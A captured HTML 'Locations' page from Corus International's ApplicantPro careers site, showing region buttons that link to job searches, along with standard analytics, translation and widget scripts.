

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corus.applicantpro.com/pages/Locations/
body_size: 6523
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769372677"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769372677';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601211.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"2395","career_site_name":"Corus International","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"1987","organization_name":"Corus International (formerly IMA World Health)","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Locations - Corus International </title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://corus.applicantpro.com/images/4/2395/Corus_FBLogo.jpg" />
		<meta property="og:image:secure_url"  content="https://corus.applicantpro.com/images/4/2395/Corus_FBLogo.jpg" />
				<meta property="og:title" content="Current Career Opportunities at Corus International " />
		<meta property="og:url" content="https://www.applicantpro.com/openings/corus/jobs" />
		<meta property="og:description" content="See current career opportunities that are available at Corus International " />
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/pages/Locations/";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://corus.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://corus.applicantpro.com//pages/Locations/";
					}
				}
			}
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3159617-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-3159617-19');
</script>		
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
				<style>
					.goog-te-balloon-frame{display: none !important;  box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					.goog-te-balloon{display: none !important;}
					
					#goog-gt-tt{display: none !important; text-decoration:none; box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					#goog-gt-tt .status-message {text-shadow: none !important;}
					
					a>#
					
					#goog-gt-tt .alt-menu, .goog-text-highlight, #goog-gt-tt .trans-target-highlight, #alt-input-text:hover, #alt-input-text:focus {box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					</style>				<div class="header header-image" id="headerbar"  >
										
													<img alt="Corus International " src="/images/4/2395/20240326132329-Corus_headerNEW1.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																			<div class="row">
									<div class="col">
										<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'uk,ar,de,es,fr,ja,ko,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>									</div>
								</div>
												<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
																	<h1 class="font-weight-bold">
									Locations									</h1>
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<div class="text-left">
		<div style="display:flex;flex-direction:row;flex-wrap:wrap;text-align:center;">
<div style="flex-basis:33%;text-align:center;border-bottom:15px solid transparent;"><a title="Asia" href="https://corus.applicantpro.com//jobsearch/?job_board_classification=Asia"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/CorusInternational/ClassificationButtons/CorusInternationalButton_Asia.jpg" alt="Asia" width="275" height="75" /></a></div>
<div style="flex-basis:33%;text-align:center;border-bottom:15px solid transparent;"><a title="EastAfrica" href="https://corus.applicantpro.com//jobsearch/?job_board_classification=EastAfrica"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/CorusInternational/ClassificationButtons/CorusInternationalButton_EastAfrica.jpg" alt="EastAfrica" width="275" height="75" /></a></div>
<div style="flex-basis:33%;text-align:center;border-bottom:15px solid transparent;"><a title="LatinAmerica" href="https://corus.applicantpro.com//jobsearch/?job_board_classification=LatinAmerica"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/CorusInternational/ClassificationButtons/CorusInternationalButton_LatinAmerica.jpg" alt="LatinAmerica" width="275" height="75" /></a></div>
<div style="flex-basis:33%;text-align:center;border-bottom:15px solid transparent;"><a title="MiddleEast" href="https://corus.applicantpro.com//jobsearch/?job_board_classification=MiddleEast"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/CorusInternational/ClassificationButtons/CorusInternationalButton_MiddleEast.jpg" alt="MiddleEast" width="275" height="75" /></a></div>
<div style="flex-basis:33%;text-align:center;border-bottom:15px solid transparent;"><a title="NorthAmerica" href="https://corus.applicantpro.com//jobsearch/?job_board_classification=NorthAmerica"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/CorusInternational/ClassificationButtons/CorusInternationalButton_NorthAmerica.jpg" alt="NorthAmerica" width="275" height="75" /></a></div>
<div style="flex-basis:33%;text-align:center;border-bottom:15px solid transparent;"><a title="West Africa" href="https://corus.applicantpro.com//jobsearch/?job_board_classification=WestAfricaHaiti"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/CorusInternational/ClassificationButtons/1CorusInternationalButton_WestAfrica.jpg" alt="West Africa" width="275" height="75" /></a></div>
<div style="flex-basis:33%;text-align:center;border-bottom:15px solid transparent;"><a title="Central Africa DRC" href="https://corus.applicantpro.com//jobsearch/?job_board_classification=CentralAfricaDRC"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/CorusInternational/ClassificationButtons/CorusInternationalButton_CentralAfricaDRC.jpg" alt="Central Africa DRC" width="275" height="75" /></a></div>
<div style="flex-basis:33%;text-align:center;border-bottom:15px solid transparent;"><a title="Europe" href="https://corus.applicantpro.com/jobsearch/?job_board_classification=Europe"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/CorusInternational/ClassificationButtons/CorusInternationalButton_Europe.jpg" alt="Europe" width="275" height="75" /></a></div>
<div style="flex-basis:33%;text-align:center;border-bottom:15px solid transparent;"><a title="View All Jobs" href="https://corus.applicantpro.com/jobs/"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/CorusInternational/ClassificationButtons/CorusInternationalButton_AllJobs.jpg" alt="View All Jobs" width="275" height="75" /></a></div>
</div></div>
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="https://www.applicantpro.com/applicant-tracking-system-overview/" target="_blank">Applicant Tracking System</a> Maintained By <a href="http://www.applicantpro.com" target="_blank">ApplicantPro</a> - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		
		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="89,56,297,286" href="https://corusinternational.org/" target="_self" alt="Company Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="920,43,1058,77" href="https://corusinternational.org/connect" target="_self" alt="Contact" />
				<area style="cursor:pointer;" shape="rect" coords="28,359,250,472" href="https://corusinternational.org/projects/lwr" target="_self" alt="Lutheran World Relief" />
				<area style="cursor:pointer;" shape="rect" coords="271,359,468,478" href="https://corusinternational.org/projects/ima" target="_self" alt="IMA World Health - Corus World Health" />
				<area style="cursor:pointer;" shape="rect" coords="495,359,687,473" href="https://corusinternational.org/projects/charlie-goldsmith-associates" target="_self" alt="CGA Technologies" />
				<area style="cursor:pointer;" shape="rect" coords="716,363,913,468" href="https://corusinternational.org/projects/ground-up-investing" target="_self" alt="Ground UP Investing" />
				<area style="cursor:pointer;" shape="rect" coords="923,363,1076,469" href="https://corusinternational.org/projects/coffee" target="_self" alt="Farmers Market" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
		<script type="text/javascript">
		$(function(){
			// We're going to copy placeholder text to a hidden div
			// Cannot be visibility:hidden or display:none for this to work consistently
			$('body').append('<div id="placeholders" style="display:block;font-size:0px;"></div>');
			var uniqueID = 0;
			var placeholderBackups = {};
			var $div = $('#placeholders');
			var $gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
			var $gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
			var gtDropdownType = '';
			var gtDropdownValue;
			var is_ie = 0;

			//Keep on translating for stuff that's not currently on the page or hidden
			setInterval(function(){

				if(gtDropdownType == ''){
					$gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
					$gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
					if($gtDropdown.length > 0){
						gtDropdownType = 'simple';
					} else if($gtDropdownAlt.length > 0){
						$gtDropdown = $gtDropdownAlt;
						gtDropdownType = 'select';
					}
				} else if(gtDropdownType == 'simple'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.text();
					} else if($gtDropdown.text() != gtDropdownValue){
						gtDropdownValue = $gtDropdown.text();
						resetPlaceholders();
					}
				} else if(gtDropdownType == 'select'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
					} else if($gtDropdown.val() != gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
						resetPlaceholders();
					}
				}
				translatePlaceholdersImproved();
			}, 2000);

			function resetPlaceholders(){
				$div.html("");
				for(key in placeholderBackups){
					if(is_ie)
						var current_ph = $('#'+key).attr('placeholder');
					$('#'+key).attr('placeholder',placeholderBackups[key]);
					if(is_ie){
						if($('#'+key).val() == current_ph || $('#'+key).val()=="")
							$('#'+key).val(placeholderBackups[key]);
					}
					$div.append('<div data-id="'+ key + '">' + placeholderBackups[key] + '</div>');
				}
				$('.sticky.formError:eq(0) > ul').html("");
				$('.validationFailed').trigger('blur');
			}

			function translatePlaceholdersImproved(){
				$placeholders = $('input[placeholder],textarea[placeholder]').not('.translate-placeholder-added');

				if ($placeholders.length) {

	            	$placeholders.each(function(){
	            		var this_placeholder = is_ie ? $(this).attr('placeholder') : this.placeholder;
	            		if(!this.id)
	            			this.id = "unique-id-"+uniqueID++;
	            		if(this_placeholder){
				      		$div.append('<div data-id="'+ this.id +'">' + this_placeholder + '</div>');
				      	}
				      	$(this).addClass('translate-placeholder-added');
				      	placeholderBackups[this.id] = this_placeholder;
				    });
				}

				if(thereArePlaceholdersForUpdating()){
					updatePlaceholdersImproved(is_ie);
				}
			}

			function thereArePlaceholdersForUpdating(){
				return $('#placeholders > div').length > 0;
			}

			function updatePlaceholdersImproved(ie_fix){
				$('#placeholders > div').each(function(){
					var $this = $(this);
					if($this.children('font').length){
						var $that = $('#'+$this.data('id'));

						if(ie_fix)
							var current_ph = $that.attr('placeholder');

						$that.attr('placeholder',$this.text());

						if(ie_fix){
							if($that.val() == current_ph || $that.val() == "")
								$that.val($this.text());
						}
						$this.remove();
					}
				})
			}
		});

	</script>
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '2395';
					var job = '';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://corus.applicantpro.com/stats/" : "http://corus.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 3892);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://corus.applicantpro.com/stats/piwik.php?idsite=3892" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>
